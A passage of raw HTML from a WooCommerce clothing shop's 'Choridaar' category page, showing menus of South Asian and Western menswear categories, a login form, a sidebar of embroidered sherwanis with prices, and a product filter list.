						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://adambaksh.co.uk/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img width="184" height="18" src="https://adambaksh.co.uk/wp-content/uploads/2018/11/TESTLOGO2-1.png" alt="Adam Baksh" style="max-width: 200px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon my-account-with-icon woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://adambaksh.co.uk/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://adambaksh.co.uk/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login 
						" action="https://adambaksh.co.uk/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a2c5e6c7af" /><input type="hidden" name="_wp_http_referer" value="/category/man-of-east/bottom/choridaar/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://adambaksh.co.uk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://adambaksh.co.uk/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
							<img class="wd-custom-icon" src="https://adambaksh.co.uk/wp-content/uploads/2022/03/shoppingcart.png" alt="custom-icon" width="20" height="20">													<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-default color-scheme-light with-back-btn without-title nav-shop title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon woodmart-back-btn"><a href="#" rel="nofollow noopener"></a></div>
										
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon woodmart-show-categories"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-style-underline hasno-product-count woodmart-product-categories"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://adambaksh.co.uk/store/">
				<span class="nav-link-summary category-summary">
					<span class="nav-link-text category-name">All</span>
					<span class="nav-link-count category-products-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-218  wd-event-hover current-cat-ancestor"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Man of East</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-229  wd-event-hover"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/accessories/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Accessories</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-233 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/accessories/handkerchief/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Handkerchief</span></span></a>
</li>
	<li class="cat-item cat-item-230 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/accessories/kullah/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Kullah</span></span></a>
</li>
	<li class="cat-item cat-item-232 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/accessories/scarfs/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Scarfs</span></span></a>
</li>
	<li class="cat-item cat-item-231 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/accessories/shawls/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Shawls</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/banarasi-blazer/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Banarasi Blazer</span></span></a>
</li>
	<li class="cat-item cat-item-225  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/bottom/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Bottom</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-227  wd-active"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/bottom/choridaar/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Choridaar</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/bottom/shalwar/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Shalwar</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/bottom/trouser/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Trouser</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-234  wd-event-hover"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/footwear/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Footwear</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-236 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/footwear/chappal/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Chappal</span></span></a>
</li>
	<li class="cat-item cat-item-235 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/footwear/khussa/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Khussa</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/kurta/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Kurta</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/prince-coat/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Prince Coat</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/qameez-shalwar/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Qameez Shalwar</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/sherwani/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Sherwani</span></span></a>
</li>
	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-east/waistcoat/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Waistcoat</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-237  wd-event-hover"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Man of West</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-240 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/blazer/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Blazer</span></span></a>
</li>
	<li class="cat-item cat-item-244  wd-event-hover"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/west-bottom/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Bottom</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-245 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/west-bottom/trouser-west-bottom/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Trouser</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-249  wd-event-hover"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Footwear</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-250 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/shoes/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Shoes</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/jacket/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Jacket</span></span></a>
</li>
	<li class="cat-item cat-item-246  wd-event-hover"><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/leather/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Leather</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu sub-menu">	<li class="cat-item cat-item-247 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/leather/jacket-leather/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Jacket</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-243 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/over-coat/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Over Coat</span></span></a>
</li>
	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/pea-coat/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Pea Coat</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/suit/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Suit</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://adambaksh.co.uk/category/man-of-west/tuxedo/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Tuxedo</span></span></a>
</li>
</ul></li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_categories-1" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Categories</h5><ul class="product-categories"><li class="cat-item cat-item-218 cat-parent current-cat-parent"><a href="https://adambaksh.co.uk/category/man-of-east/">Man of East</a><ul class='children'>
<li class="cat-item cat-item-229 cat-parent"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/">Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-233"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/handkerchief/">Handkerchief</a></li>
<li class="cat-item cat-item-230"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/kullah/">Kullah</a></li>
<li class="cat-item cat-item-232"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/scarfs/">Scarfs</a></li>
<li class="cat-item cat-item-231"><a href="https://adambaksh.co.uk/category/man-of-east/accessories/shawls/">Shawls</a></li>
	</ul>
</li>
<li class="cat-item cat-item-220"><a href="https://adambaksh.co.uk/category/man-of-east/banarasi-blazer/">Banarasi Blazer</a></li>
<li class="cat-item cat-item-225 cat-parent current-cat-parent"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/">Bottom</a>	<ul class='children'>
<li class="cat-item cat-item-227 current-cat"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/choridaar/">Choridaar</a></li>
<li class="cat-item cat-item-228"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/shalwar/">Shalwar</a></li>
<li class="cat-item cat-item-226"><a href="https://adambaksh.co.uk/category/man-of-east/bottom/trouser/">Trouser</a></li>
	</ul>
</li>
<li class="cat-item cat-item-234 cat-parent"><a href="https://adambaksh.co.uk/category/man-of-east/footwear/">Footwear</a>	<ul class='children'>
<li class="cat-item cat-item-236"><a href="https://adambaksh.co.uk/category/man-of-east/footwear/chappal/">Chappal</a></li>
<li class="cat-item cat-item-235"><a href="https://adambaksh.co.uk/category/man-of-east/footwear/khussa/">Khussa</a></li>
	</ul>
</li>
<li class="cat-item cat-item-224"><a href="https://adambaksh.co.uk/category/man-of-east/kurta/">Kurta</a></li>
<li class="cat-item cat-item-221"><a href="https://adambaksh.co.uk/category/man-of-east/prince-coat/">Prince Coat</a></li>
<li class="cat-item cat-item-223"><a href="https://adambaksh.co.uk/category/man-of-east/qameez-shalwar/">Qameez Shalwar</a></li>
<li class="cat-item cat-item-219"><a href="https://adambaksh.co.uk/category/man-of-east/sherwani/">Sherwani</a></li>
<li class="cat-item cat-item-222"><a href="https://adambaksh.co.uk/category/man-of-east/waistcoat/">Waistcoat</a></li>
</ul>
</li>
<li class="cat-item cat-item-237 cat-parent"><a href="https://adambaksh.co.uk/category/man-of-west/">Man of West</a><ul class='children'>
<li class="cat-item cat-item-240"><a href="https://adambaksh.co.uk/category/man-of-west/blazer/">Blazer</a></li>
<li class="cat-item cat-item-244 cat-parent"><a href="https://adambaksh.co.uk/category/man-of-west/west-bottom/">Bottom</a>	<ul class='children'>
<li class="cat-item cat-item-245"><a href="https://adambaksh.co.uk/category/man-of-west/west-bottom/trouser-west-bottom/">Trouser</a></li>
	</ul>
</li>
<li class="cat-item cat-item-249 cat-parent"><a href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/">Footwear</a>	<ul class='children'>
<li class="cat-item cat-item-250"><a href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/shoes/">Shoes</a></li>
	</ul>
</li>
<li class="cat-item cat-item-239"><a href="https://adambaksh.co.uk/category/man-of-west/jacket/">Jacket</a></li>
<li class="cat-item cat-item-246 cat-parent"><a href="https://adambaksh.co.uk/category/man-of-west/leather/">Leather</a>	<ul class='children'>
<li class="cat-item cat-item-247"><a href="https://adambaksh.co.uk/category/man-of-west/leather/jacket-leather/">Jacket</a></li>
	</ul>
</li>
<li class="cat-item cat-item-243"><a href="https://adambaksh.co.uk/category/man-of-west/over-coat/">Over Coat</a></li>
<li class="cat-item cat-item-242"><a href="https://adambaksh.co.uk/category/man-of-west/pea-coat/">Pea Coat</a></li>
<li class="cat-item cat-item-238"><a href="https://adambaksh.co.uk/category/man-of-west/suit/">Suit</a></li>
<li class="cat-item cat-item-241"><a href="https://adambaksh.co.uk/category/man-of-west/tuxedo/">Tuxedo</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_products-4" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://adambaksh.co.uk/product/aqua-blue-embroidered-sherwani/" title="AQUA BLUE EMBROIDERED SHERWANI" class="widget-product-img">
			<img width="600" height="600" src="https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-600x600.jpg 600w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-150x150.jpg 150w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-1200x1200.jpg 1200w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-300x300.jpg 300w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-768x768.jpg 768w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-1024x1024.jpg 1024w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani-500x500.jpg 500w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Aqua-blue-embroidered-sherwani.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://adambaksh.co.uk/product/aqua-blue-embroidered-sherwani/" title="AQUA BLUE EMBROIDERED SHERWANI" class="wd-entities-title">
				AQUA BLUE EMBROIDERED SHERWANI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>850.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://adambaksh.co.uk/product/pitch-black-velvet-embroidered-sherwani/" title="PITCH BLACK VELVET EMBROIDERED SHERWANI" class="widget-product-img">
			<img width="600" height="600" src="https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-600x600.jpg 600w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-150x150.jpg 150w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-1200x1200.jpg 1200w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-300x300.jpg 300w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-768x768.jpg 768w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-1024x1024.jpg 1024w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani-500x500.jpg 500w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Pitch-black-velvet-embroidered-sherwani.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://adambaksh.co.uk/product/pitch-black-velvet-embroidered-sherwani/" title="PITCH BLACK VELVET EMBROIDERED SHERWANI" class="wd-entities-title">
				PITCH BLACK VELVET EMBROIDERED SHERWANI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,250.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://adambaksh.co.uk/product/ruby-red-embroidered-velvet-sherwani/" title="RUBY RED EMBROIDERED VELVET SHERWANI" class="widget-product-img">
			<img width="600" height="600" src="https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-600x600.jpg 600w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-150x150.jpg 150w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-1200x1200.jpg 1200w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-300x300.jpg 300w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-768x768.jpg 768w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-1024x1024.jpg 1024w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani-500x500.jpg 500w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ruby-red-embroidered-velvet-sherwani.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://adambaksh.co.uk/product/ruby-red-embroidered-velvet-sherwani/" title="RUBY RED EMBROIDERED VELVET SHERWANI" class="wd-entities-title">
				RUBY RED EMBROIDERED VELVET SHERWANI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,250.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://adambaksh.co.uk/product/snow-white-embroidered-sherwani/" title="SNOW WHITE EMBROIDERED SHERWANI" class="widget-product-img">
			<img width="600" height="600" src="https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-600x600.jpg 600w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-150x150.jpg 150w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-1200x1200.jpg 1200w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-300x300.jpg 300w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-768x768.jpg 768w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-1024x1024.jpg 1024w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani-500x500.jpg 500w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Snow-white-embroidered-sherwani.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://adambaksh.co.uk/product/snow-white-embroidered-sherwani/" title="SNOW WHITE EMBROIDERED SHERWANI" class="wd-entities-title">
				SNOW WHITE EMBROIDERED SHERWANI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>455.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://adambaksh.co.uk/product/ink-black-embroidered-sherwani/" title="INK BLACK EMBROIDERED SHERWANI" class="widget-product-img">
			<img width="600" height="600" src="https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-600x600.jpg 600w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-150x150.jpg 150w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-1200x1200.jpg 1200w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-300x300.jpg 300w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-768x768.jpg 768w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-1024x1024.jpg 1024w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani-500x500.jpg 500w, https://adambaksh.co.uk/wp-content/uploads/2020/10/Ink-black-embroidered-sherwani.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://adambaksh.co.uk/product/ink-black-embroidered-sherwani/" title="INK BLACK EMBROIDERED SHERWANI" class="wd-entities-title">
				INK BLACK EMBROIDERED SHERWANI			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>850.00</bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-without-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools woodmart-woo-breadcrumbs">
					<nav class="woocommerce-breadcrumb"><a href="https://adambaksh.co.uk" class="breadcrumb-link ">Home</a><a href="https://adambaksh.co.uk/category/man-of-east/" class="breadcrumb-link ">Man of East</a><a href="https://adambaksh.co.uk/category/man-of-east/bottom/" class="breadcrumb-link breadcrumb-link-last">Bottom</a><span class="breadcrumb-last"> Choridaar</span></nav>		
			</div>
	<div class="wd-shop-tools woodmart-shop-tools">
			</div>
</div>

<div class="filters-area custom-content"><div class="filters-inner-area align-items-start row"><div class="col-12"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="9515" class="elementor elementor-9515" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-a7e040c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="a7e040c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf71c88" data-id="bf71c88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-36af865 elementor-widget elementor-widget-wd_product_filters" data-id="36af865" data-element_type="widget" data-widget_type="wd_product_filters.default">
				<div class="elementor-widget-container">
					<form class="wd-product-filters woodmart-product-filters color-scheme- with-ajax" action="https://adambaksh.co.uk/store/" method="GET">
														<div class="wd-pf-checkboxes wd-pf-categories">
			<div class="wd-pf-title">
				<span class="title-text">
					Filter By Categories				</span>
				
				<ul class="wd-pf-results"></ul>
			</div>
		
			<div class="wd-pf-dropdown wd-scroll">
				<ul class="wd-scroll-content">
										
						<li class="cat-item cat-item-229"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/accessories/" data-val="accessories" data-title="Accessories" >Accessories</a>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/banarasi-blazer/" data-val="banarasi-blazer" data-title="Banarasi Blazer" >Banarasi Blazer</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/blazer/" data-val="blazer" data-title="Blazer" >Blazer</a>
</li>
	<li class="cat-item cat-item-225 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/bottom/" data-val="bottom" data-title="Bottom" >Bottom</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/west-bottom/" data-val="west-bottom" data-title="Bottom" >Bottom</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/footwear/chappal/" data-val="chappal" data-title="Chappal" >Chappal</a>
</li>
	<li class="cat-item cat-item-227 current-cat pf-active"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/bottom/choridaar/" data-val="choridaar" data-title="Choridaar" >Choridaar</a>
</li>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/footwear-man-of-west/" data-val="footwear-man-of-west" data-title="Footwear" >Footwear</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/footwear/" data-val="footwear" data-title="Footwear" >Footwear</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-east/accessories/handkerchief/" data-val="handkerchief" data-title="Handkerchief" >Handkerchief</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://adambaksh.co.uk/category/man-of-west/jacket/" data-val="jacket" data-title="Jacket" >Jacket</a>
</li>
